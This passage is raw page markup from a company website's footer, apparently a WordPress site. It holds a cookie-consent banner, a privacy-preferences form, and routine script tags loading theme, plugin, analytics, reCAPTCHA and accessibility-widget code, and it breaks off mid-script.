					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optout"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optout"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optout"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optout"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optout"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optout"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Read more about these purposes</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">I AGREE</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">View preferences</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">View preferences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div>
<script type="text/javascript">
  (function(){ var s = document.createElement('script'); var h = document.querySelector('head') || document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init(); }; h.appendChild(s); })();  
</script>
<div  class="gdpr-privacy-preferences">
	<div  class="gdpr-privacy-preferences-box">
		<button class="btn-gdpr-privacy-preferences-close" type="button">Close</button>
		<form method="post" action="https://beaconpointe.com/wp-admin/admin-post.php">
			<input type="hidden" name="action" value="thegem_gdpr_update_privacy_preferences">
			<input type="hidden" id="update-privacy-preferences-nonce" name="update-privacy-preferences-nonce" value="2776f60bcd" /><input type="hidden" name="_wp_http_referer" value="/website-accessibility-policy/" />			<div class="gdpr-privacy-preferences-header">
				<div class="gdpr-privacy-preferences-title">Privacy Preferences</div>
			</div>
			<div class="gdpr-privacy-preferences-body">
				<div class="gdpr-privacy-preferences-text">When you visit our website, it may store information through your browser from specific services, usually in form of cookies. Here you can change your privacy preferences. Please note that blocking some types of cookies may impact your experience on our website and the services we offer.</div>
				<div class="gdpr-privacy-preferences-consents">
											<div class="gdpr-privacy-preferences-consent-item">
							<div class="gdpr-privacy-consent-param">
								<div class="gdpr-privacy-consent-title">Privacy Policy</div>
								<div class="gdpr-privacy-consent-description">You have read and agreed to our privacy policy</div>
							</div>
							<div class="gdpr-privacy-consent-value">
																	<div class="gdpr-privacy-consent-always-active">Required</div>
									<input name="consents[privacy-policy]" value="1" type="hidden">
															</div>
						</div>
									</div>
			</div>
			<div class="gdpr-privacy-preferences-footer">
				<button class="btn-gdpr-privacy-save-preferences" type="submit">Save Preferences</button>
				<div class="gdpr-privacy-preferences-footer-links">
														</div>
			</div>
		</form>
	</div>
</div>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T3JM3WTJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><div  id="lhea-modal-loader"><div ><i class="fa fa-spinner fa-pulse"></i><div  class="lhea-loader-text">Loading...</div></div></div><style type="text/css">@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Domine;font-style:normal;font-weight:400;src:url(/cf-fonts/s/domine/5.0.16/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Domine;font-style:normal;font-weight:400;src:url(/cf-fonts/s/domine/5.0.16/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}</style>
<script type="text/javascript" src="https://beaconpointe.com/wp-content/themes/thegem/js/thegem-form-elements.min.js?ver=5.11.1" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://beaconpointe.com/wp-content/themes/thegem/js/jquery.easing.js?ver=5.11.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://beaconpointe.com/wp-content/themes/thegem/js/SmoothScroll.js?ver=5.11.1" id="SmoothScroll-js"></script>
<script type="text/javascript" src="https://beaconpointe.com/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=5.11.1" id="jquery-dlmenu-js"></script>
<script type="text/javascript" id="thegem-menu-init-script-js-extra">
/* <![CDATA[ */
var thegem_dlmenu_settings = {"ajax_url":"https://beaconpointe.com/wp-admin/admin-ajax.php","backLabel":"Back","showCurrentLabel":"Show this page"};
//# sourceURL=thegem-menu-init-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://beaconpointe.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=5.11.1" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" src="https://beaconpointe.com/wp-content/themes/thegem/js/thegem-header.js?ver=5.11.1" id="thegem-header-js"></script>
<script type="text/javascript" id="thegem-scripts-js-extra">
/* <![CDATA[ */
var thegem_scripts_data = {"ajax_url":"https://beaconpointe.com/wp-admin/admin-ajax.php","ajax_nonce":"0b1c6ca8db"};
//# sourceURL=thegem-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://beaconpointe.com/wp-content/themes/thegem/js/functions.js?ver=5.11.1" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://beaconpointe.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=5.11.1" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://beaconpointe.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js?ver=5.11.1" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://beaconpointe.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=5.11.1" id="fancybox-init-script-js"></script>
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"page","leadinPluginVersion":"11.3.33"};
//# sourceURL=leadin-script-loader-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://js.hs-scripts.com/6884569.js?integration=WordPress&amp;ver=11.3.33" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"38989","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://beaconpointe.com/wp-content/plugins/link-whisper-premium/js/frontend.min.js?ver=1767915086" id="wpil-frontend-script-js"></script>
<script type="text/javascript" id="thegem-gdpr-js-extra">
/* <![CDATA[ */
var thegem_gdpr_options = {"consent_bar_cookie_name":"thegem_consent_bar"};
//# sourceURL=thegem-gdpr-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://beaconpointe.com/wp-content/plugins/thegem-elements/inc/gdpr/assets/js/public.js?ver=1.0" id="thegem-gdpr-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeeBLEUAAAAABG6ajSA4folfBqOt5PImVK5mv0j&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://beaconpointe.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeeBLEUAAAAABG6ajSA4folfBqOt5PImVK5mv0j",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://beaconpointe.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://beaconpointe.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://beaconpointe.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://beaconpointe.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="layers-heroes-assemble-js-extra">
/* <![CDATA[ */
var LHEA_JS = {"ajaxUrl":"https://beaconpointe.com/wp-admin/admin-ajax.php","LoadingIcon":"\u003Ci class=\"fa fa-circle-o-notch fa-spin\"\u003E\u003C/i\u003E","elementorLoaded":"yes"};
//# sourceURL=layers-heroes-assemble-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://beaconpointe.com/wp-content/plugins/layers-heroes-assemble/assets/js/plugin.js?ver=2.3.6" id="layers-heroes-assemble-js"></script>
<script type="text/javascript" src="https://beaconpointe.com/wp-content/plugins/team-press/js/glightbox.min.js?ver=1.2" id="extp-lightbox-js"></script>
<script type="text/javascript" src="https://beaconpointe.com/wp-content/plugins/team-press/js/jquery.nicescroll.min.js?ver=1.0" id="extp-nicescroll-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"1","banner_version":"34","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optout","region":"us","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://beaconpointe.com/wp-json/complianz/v1/","locale":"lang=en&locale=en","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"12","cookie_path":"/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https://beaconpointe.com/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=34","page_links":{"us":{"cookie-statement":{"title":"","url":"https://beaconpointe.com/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://beaconpointe.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1766418791" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
    
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		
//# sourceURL=cmplz-cookiebanner-js-after
/* ]]> */
</script>
<script type="text/javascript" id="bigscoots-bfcache-js-extra">
/* <![CDATA[ */
var bfcache = {"cookie_name":"bs_bfcache_auth","is_logged_in":"","pending_operation":"","cookie_path":"/","cookie_domain":""};
//# sourceURL=bigscoots-bfcache-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://beaconpointe.com/wp-content/plugins/bigscoots-cache/assets/js/bfcache-invalidation.min.js?ver=4.0.7" id="bigscoots-bfcache-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://beaconpointe.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="cp-popup-script-js-extra">
/* <![CDATA[ */
var cp_ajax = {"url":"https://beaconpointe.com/wp-admin/admin-ajax.php","ajax_nonce":"c680a89754","assets_url":"https://beaconpointe.com/wp-content/plugins/convertpro/assets/","not_connected_to_mailer":"This form is not connected with any mailer service! Please contact web administrator.","timer_labels":"Years,Months,Weeks,Days,Hours,Minutes,Seconds","timer_labels_singular":"Year,Month,Week,Day,Hour,Minute,Second","image_on_ready":"","cpro_mx_valid":"0","invalid_email_id":"Invalid Email Address!"};
var cp_pro = {"inactive_time":"60"};
var cp_pro_url_cookie = {"days":"30"};
var cp_ga_object = {"ga_auth_type":"universal-ga","ga_category_name":"Convert Pro","ga_event_name":"CONVERTPRO"};
var cp_v2_ab_tests = {"cp_v2_ab_tests_object":[]};
//# sourceURL=cp-popup-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://beaconpointe.com/wp-content/plugins/convertpro/assets/modules/js/cp-popup.min.js?ver=1.8.8" id="cp-popup-script-js"></script>
<script></script><!-- Statistics script Complianz GDPR/CCPA -->
						<script type="text/plain"							data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
</script>	
			<script type="text/javascript">

				jQuery(document).on( "cp_after_form_submit", function( e, element, response
					, style_slug ) {

					if( false == response.data.error ) {

						if( 'undefined' !== typeof response.data['cfox_data']  ) {
							var form_data = JSON.parse( response.data['cfox_data']  );

							form_data.overwrite_tags = false;

							if( 'undefined' !== typeof convertfox ) {
								convertfox.identify( form_data );
							}
						}
					}

				});


			</script>
								<!-- This is minified version of cp-ga-front.js file located at convertpro-addon/analytics/assets/js/cp-ga-front.js if you want to make changes to this, edit cp-ga-front.js file, minify it and paste code here -->
				<!-- Escaping not required, as it is hardcoded, not user-generated -->

				<script type="text/javascript">
				!function(e){e(window).on("cp_after_popup_open",(function(e,t,o,n){var c=jQuery('.cp-popup-container[data-style="cp_style_'+n+'"]').data("styleslug");cpUpdateImpressions(c)})),cpUpdateImpressions=function(e){var t=cp_ga_object.ga_category_name;cpCreateGoogleAnalyticEvent(t,"impression",e)},cpIsModuleOnScreen=function(e){var t=jQuery(window),o={top:t.scrollTop(),left:t.scrollLeft()};o.right=o.left+t.width(),o.bottom=o.top+t.height();var n=e.offset();return n.right=n.left+e.outerWidth(),n.bottom=n.top+e.outerHeight(),!(o.right<n.left||o.left>n.right||o.bottom<n.top||o.top>n.bottom)},e(document).on("cp_after_form_submit",(function(e,t,o,n){if(!0===o.success){var c=cp_ga_object.ga_category_name;cpCreateGoogleAnalyticEvent(c,"conversion",n)}})),cpCreateGoogleAnalyticEvent=function(e,t,o){var n="gtag";void 0!==cp_ga_object.ga_auth_type&&"gtm-code"===cp_ga_object.ga_auth_type&&(n="gtm-code"),"undefined"!=typeof dataLayer&&"gtm-code"==n?dataLayer.push({event:cp_ga_object.ga_event_name,eventCategory:e,eventAction:t,eventLabel:o,eventValue:"1",nonInteraction:!0}):"gtag"==n&&"undefined"!=typeof gtag&&gtag("event",t,{event_label:o,event_category:e,non_interaction:!0})},cp_track_inline_modules=function(){jQuery(".cp-popup-container.cp-module-before_after, .cp-popup-container.cp-module-inline, .cp-popup-container.cp-module-widget").each((function(){var e=jQuery(this);e.data("style").replace("cp_style_","");if(cpIsModuleOnScreen(e)&&!e.hasClass("cp-impression-counted")){var t=e.data("styleslug");cpUpdateImpressions(t),e.addClass("cp-impression-counted")}}))},e(document).ready((function(){cp_track_inline_modules()})),e(document).on("scroll",(function(e){cp_track_inline_modules()}))}(jQuery);
				</script>
						<div id="ajax-search-params" ></div>
			<div class="thegem-fullscreen-search "
		 data-id="header-search" >
		<form role="search" class="searchform sf" action="https://beaconpointe.com/"
			  method="GET">
			<input class="thegem-fullscreen-searchform-input sf-input" type="text"
				   placeholder="Start typing to search..."
				   name="s" aria-label="Search">
						<div class="sf-close" role="button" aria-label="Search"></div>
		</form>
		<div  class="search-scroll">
						<div  class="sf-result">
				<div class="result-sections"></div>
			</div>
		</div>

	</div>
	 <script type="text/javascript">
 jQuery(document).ready(function () {
    jQuery("body").on("click",".lhea-external-link",function(event) {
    event.preventDefault();
    var link = jQuery(this).attr("href");
    if ( link && link != '' ) {
    window.open(link);
    }
  });

 });
 </script>
 			<script type="text/javascript" id="wpsp-script-frontend"></script>
			<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://beaconpointe.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script id="bs-cache-speculation-rules" type="speculationrules">
{"prerender":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/*.php","\/wp-json\/*","\/wp-admin\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/uploads\/*","\/wp-content\/themes\/*","\/cart*","\/cart\/*","\/checkout*","\/checkout\/*","\/checkouts\/*","\/my-account\/*","\/logout\/*","\/*\/delete\/*","\/*\/print\/*","\/wprm_print\/*","\/*\\?*(^|&)(_wpnonce|ac|add-to-cart|add_to_cart|add-to-checkout|attachment_id|cart|download_id|download_media_file|edd_action|edd_options|media_file|media_type|wlmapi|wc-api|wc-ajax)=*"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender, .no-prerender a"}}]},"eagerness":"moderate"}]}
</script>
<script id="bs-cache-instant-prefetch-invoker-js" type="text/javascript">
/* <![CDATA[ */
